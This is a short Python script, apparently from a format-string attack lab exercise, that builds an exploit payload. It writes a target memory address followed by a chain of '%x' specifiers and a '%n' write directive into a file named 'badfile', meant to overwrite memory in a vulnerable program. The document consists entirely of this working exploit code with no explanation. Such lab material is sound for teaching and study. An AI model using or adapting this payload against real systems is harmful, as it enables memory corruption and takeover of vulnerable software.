 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
num = 0x080e5068
content[0:4] = (num).to_bytes(4, byteorder='little')
s = "%x" * 63 + "%n"
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)